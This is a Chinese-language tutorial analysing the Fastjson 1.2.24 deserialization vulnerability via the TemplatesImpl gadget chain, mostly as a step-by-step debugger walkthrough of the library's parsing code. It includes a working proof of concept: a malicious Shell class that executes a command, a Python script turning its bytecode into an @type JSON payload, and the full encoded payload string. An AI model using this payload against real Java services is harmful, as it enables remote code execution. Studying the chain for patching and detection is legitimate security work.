1.2.24 Fastjson反序列化TemplatesImpl和JdbcRowSetImpl利用链分析(非常详细)
1.简介
Fastjson 是一个java类库,可以被用来把Java对象转换成Json方式.也可以把Json字符串转换成对应的Java对象。Fastjson可以作用于任何Java对象,包含没有源代码已存在的对象。通过toJSONString()将对象转换成json字符串,通过parseObjiect()方法将json字符串转成成对象
2.环境搭建
大家自己百度如何安装破解版IDEA
首先新建一个工程

选择jdk版本点击下一步
确定工程名字以及位置点击结束
在pom里面导入fastjson1.2.24包,如果是第一次导包需要点击右上角下载包。
4.0.0
org.example
fast
1.0-SNAPSHOT
com.alibaba
fastjson
1.2.24
新建类
3.fastjson反序列练习
我们可以新建一个Person类和一个fastjsontest类,内容如下
import java.io.IOException;
public class Person {
private String name;
private Integer age;
public String getName(){
System.out.println("call getname");
return name;
}
public void setName(String name) {
System.out.println("call setname");
this.name=name;
}
public Integer getAge(){
System.out.println("call getage");
return age;
}
public void setAge(Integer age){
System.out.println("call setage");
this.age=age;
}
}
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.parser.ParserConfig;
import com.alibaba.fastjson.serializer.SerializerFeature;
import java.io.IOException;
public class fastjsontest {
public static void main(String[] args) throws IOException {
Person person1=new Person();
person1.setName("tom");
person1.setAge(18);
String str1 = JSONObject.toJSONString(person1);
System.out.println(str1);
System.out.println("..........................");
Person person2 = new Person();
person2.setName("Lisa");
person2.setAge(20);
String str2 = JSONObject.toJSONString(person2, SerializerFeature.WriteClassName);//指定类
System.out.println(str2);
System.out.println("..........................");
//上面是序列化
String str3 = "{\"@type\":\"Person\",\"age\":20,\"name\":\"Lisa\"}";
Object obj1 = JSONObject.parse(str3);
System.out.println(obj1);
System.out.println("..........................");
Object obj2 = JSONObject.parseObject(str3);
System.out.println(obj2);
//反序序列化parse方法和parseObject方法运行fastjaontest结果如下,序列化我们就不讲了主要讲以下反序列化以及者两种方法得区别。我们从结果来看一个输出一个对象地址一个输出json数据,一个只调用set方法,一个set方法法和get方法都调用了。如果我调式代码会发现者两种方法其实都调用了parse方法。那唯一不一样的是parseObject方法多执行了(JSONObject) JSON.toJSON(obj)
我们跟进去toJSON里面看到在904行调用了get方法,且将属性和对应的值变成了json格式。
如果我们某个类某个方法里面存在漏洞点,该类又能指定或者绕过安全措施,反序列化该类触发该方法,就可以导致反序列命令注入。我们可以将Person类修改如下:
当我们重新反序列化该类就会导致命令注入。
4.Fastjaon反序列化命令注入TemplatesImpl利用链分析
4.1准备工作
首先生成弹出计算机的恶意类Shell.java,这里的Shell要继承AbstractTranslet,然后将其编译成.class文件。
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Shell extends AbstractTranslet {
public Shell(){
try{
Runtime.getRuntime().exec("calc.exe");
}catch (IOException e){
e.printStackTrace();
}
}
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}通过python将Shell.class文件进行base64编码。将编译好的poc进行反序列化就能执行代码。编译代码如下。需要将编译代码和Shell.class文件放在一起。
import base64
fin = open(r"Shell.class","rb")
byte = fin.read()
fout = base64.b64encode(byte).decode("utf-8")
poc = '{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["%s"],"_name":"a.b","_tfactory":{},"_outputProperties":{ },"_version":"1.0","allowedProtocols":"all"}'% fout
print (poc)
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class fastjsontest {
public static void main(String[] args){
String str4="{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vgAAADEAMQoACAAhCgAiACMIACQKACIAJQcAJgoABQAnBwAoBwApAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEAAWUBABVMamF2YS9pby9JT0V4Y2VwdGlvbjsBAAR0aGlzAQAHTFNoZWxsOwEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwAqAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApTb3VyY2VGaWxlAQAKU2hlbGwuamF2YQwACQAKBwArDAAsAC0BAAhjYWxjLmV4ZQwALgAvAQATamF2YS9pby9JT0V4Y2VwdGlvbgwAMAAKAQAFU2hlbGwBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0AQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEAD3ByaW50U3RhY2tUcmFjZQAhAAcACAAAAAAAAwABAAkACgABAAsAAABmAAIAAgAAABYqtwABuAACEgO2AARXpwAITCu2AAaxAAEABAANABAABQACAAwAAAAaAAYAAAAKAAQADAANAA8AEAANABEADgAVABAADQAAABYAAgARAAQADgAPAAEAAAAWABAAEQAAAAEAEgATAAIACwAAAD8AAAADAAAAAbEAAAACAAwAAAAGAAEAAAAUAA0AAAAgAAMAAAABABAAEQAAAAAAAQAUABUAAQAAAAEAFgAXAAIAGAAAAAQAAQAZAAEAEgAaAAIACwAAAEkAAAAEAAAAAbEAAAACAAwAAAAGAAEAAAAYAA0AAAAqAAQAAAABABAAEQAAAAAAAQAUABUAAQAAAAEAGwAcAAIAAAABAB0AHgADABgAAAAEAAEAGQABAB8AAAACACA=\"],\"_name\":\"a.b\",\"_tfactory\":{},\"_outputProperties\":{ }}";

Object obj2 = JSONObject.parse(str4, Feature.SupportNonPublicField);
System.out.println(obj2);
}
}4.2代码调试分析
首先我们执行反序列化打上断点,之后进入到JSONObject.parse方法里面的parse方法中

进入到parse方法里面的可以看到实例化了一个DefaultJSONParser对象,我们进入到DefaultJSONParser方法里面

可以看的实例化一个JSONScanner对象,JSONScanner方法其实就是将我们输入的数据一个个分割获取存储起来。存储在lexer变量里面。this()意思是在构造方法中使用this调用本类其他的构造方法,我们进入this()就会进入该类构造方法里面。

通过不断点击下一步可以了解该方法主要判断第一个字符是不是{,因为json数据第一个字符是{。并且满足条件给token赋值12。之后就返回到了我们之前的136行实例化了一个DefaultJSONParser对象那里。
public DefaultJSONParser(final Object input, final JSONLexer lexer, final ParserConfig config){
this.lexer = lexer;
this.input = input;
this.config = config;
this.symbolTable = config.symbolTable;
int ch = lexer.getCurrent();//获取当前字符,也就是我们输入数据第一个字符 {
if (ch == '{') {
lexer.next();//如果当前字符是{,就移动位置到第二个字符。
((JSONLexerBase) lexer).token = JSONToken.LBRACE;//因为第一个字符是{,所以给token赋值12.
} else if (ch == '[') {
lexer.next();
((JSONLexerBase) lexer).token = JSONToken.LBRACKET;
} else {
lexer.nextToken(); // prime the pump
}
}
public SymbolTable getSymbolTable() {
return symbolTable;

} 接下来我们进入137行的parser.parse方法中再进入1293行parse方法中,该方法主要判断token,当token是12的时候实例化JSONObiect,我们进入到1327行parseObject方法
接下来我们进入137行的parser.parse方法中再进入1293行parse方法中,该方法主要判断token,当token是12的时候实例化JSONObiect,我们进入到1327行parseObject方法

进入parseObject方法里面一步一步执行代码,先是一些token判断,然后获得当前字符,如果当前字符是双引号就通过scanSymbol获取@type。
ParseContext context = this.context;
try {
boolean setContextFlag = false;
for (;;) {
lexer.skipWhitespace();//过滤空白字符
char ch = lexer.getCurrent();//,因为之前我们获取完{之后,将位置移到了第二个字符这里,所以获取当前字符,就是"
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) {
while (ch == ',') {//获取字符是逗号进入循环,不是就跳过
lexer.next();
lexer.skipWhitespace();
ch = lexer.getCurrent();
}
}
boolean isObjectKey = false;
Object key;
if (ch == '"') {
key = lexer.scanSymbol(symbolTable, '"');//当获取是双引号,我们开始利用scanSymbol扫描后面的数字,从双引号开始,一直扫到下一个双引号结束。所以我们将双引号中间的@type取出来了
lexer.skipWhitespace();
ch = lexer.getCurrent();//因为通过上述步骤,我们位置来到了双引号后面的冒号这里,所以获取当前字符就是:
if (ch != ':') {//如果当前字符不是冒号就抛出异常
throw new JSONException("expect ':' at " + lexer.pos() + ", name " + key);

}我们可以进入到scanSymbol里面去看一下,通过chLocal=next()识别下一个字符@,进行判断如果等于双引号就结束循环,不等于对该字符进行判断
将所遍历的字符转换成hash值存储,之后修改token为4,将遍历的值通过addScmbol添加,且赋值给value。

最后返回value值,执行一下next()位置来到冒号这里。然后我们跳出scanSymbol方法
之后我们离开for循环,接着往下一步步执行代码,通过next()将识别位置移到了冒号的下一个字符就是双引号,获取当前字符双引号。if语句判断key是否是@type,如果是就调用scanSmbol方法去获取其对应的值。也就是我们类名com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl。之后通过loadClass去加载类。

public static Class loadClass(String className, ClassLoader classLoader) {
if (className == null || className.length() == 0) {
return null;//先判断传进来的类名是否为空
}
Class clazz = mappings.get(className);//在缓存里面是否能找到
if (clazz != null) {
return clazz;
}
if (className.charAt(0) == '[') {//如果类名是[开头进入if条件语句
Class componentType = loadClass(className.substring(1), classLoader);//除去[作为新的类名。
return Array.newInstance(componentType, 0).getClass();
}
if (className.startsWith("L") && className.endsWith(";")) {//如果类名是L开头;结尾进入if语句
String newClassName = className.substring(1, className.length() - 1);//去头去尾作为新的类名。
return loadClass(newClassName, classLoader);
}
try {
if (classLoader != null) {
clazz = classLoader.loadClass(className);
mappings.put(className, clazz);
return clazz;
}
} catch (Throwable e) {
e.printStackTrace();
// skip
}
try {
ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader();//类加载器
if (contextClassLoader != null) {//1.2.24版本主要走这里,
clazz = contextClassLoader.loadClass(className);//加载类
mappings.put(className, clazz);//将其添加到缓存中。
return clazz;
}
} catch (Throwable e) {
// skip
}
try {
clazz = Class.forName(className);
mappings.put(className, clazz);
return clazz;
} catch (Throwable e) {
// skip
}
return clazz;//返回找到的class类。
}我们再一步步执行代码来到367行 ,进入到getDeserializer里面。再进入到312行getDeserializer方法里面。


进来之后有一些判断 ,然后通过getname()获取类名字,之后就是对类名一系列判断,通过denyList判断类名是否在黑名单里面,通过startsWith判断类名是否是以java.xxx开头等等

之后我们执行代码来到461行,进入到creatjavaBeanDeserializer方法里面再进入526行javaBeanInfo.build方法里面。
通过反射获得该类里面所有的变量以及所有的方法分别存储在declaredFields和methods里面,应该是一个数组对象。

 继续往下执行代码在328行这里通过for循环去遍历所有方法,这个主要先获取set方法。需要满足以下几个条件
继续往下执行代码在328行这里通过for循环去遍历所有方法,这个主要先获取set方法。需要满足以下几个条件
- 方法名长度应大于等于4
- 非静态方法
- 返回值为viod或者当前类方法名是set开头
- 参数个数为1
将获取的方法名将前三个字符截取掉,第四个字符变成小写。如setStylesheetDOM变成stylesheetDOM。
实例化FieldInfo对象,将获取的方法存入fdieldList列表里面。

通过循环set方法提取setstylesheetDOM和setuRIResolver出来,代码执行就来到492行,获取get方法。需要满足以下条件
- 方法名字长度大于等于4
- 非静态类
- 方法是get开头且第四个字母大写
- 返回值类型继承506至509行四个类型。
- 无参数

在get方法里面满足条件只有getOutputProperties方法。将其添加到fieldList列表里面。我们也可以进入FieldInfo方法里面查看怎么添加。

因为通过之前set方法查找我们stylesheetDOM方法和uRIResolver已经存入fieldList列表里面。代码会在列表里面从后往前取下标值i,通过get(i)取出对应的方法,和当前outputProperties进行比较。如果不存在就将其存入列表中。返回ture。

之后我们执行代码回到526行javaBeanInfo.build方法那里,看的beanInfo这个里面就有了我们类名以及我们获取的方法名。之后代码一步步执行下去,回到367行getDeserializer。

